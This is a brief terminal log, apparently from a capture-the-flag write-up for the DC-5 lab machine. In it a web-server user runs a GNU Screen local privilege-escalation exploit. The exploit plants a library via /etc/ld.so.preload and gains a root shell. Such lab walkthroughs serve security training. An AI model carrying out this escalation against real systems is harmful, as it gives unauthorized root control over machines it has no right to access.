 www-data@dc-5:/tmp$ ls
ls
f libhax.so rootshell run.sh screens
www-data@dc-5:/tmp$ chmod +x run.sh
chmod +x run.sh
www-data@dc-5:/tmp$ ./run.sh
./run.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root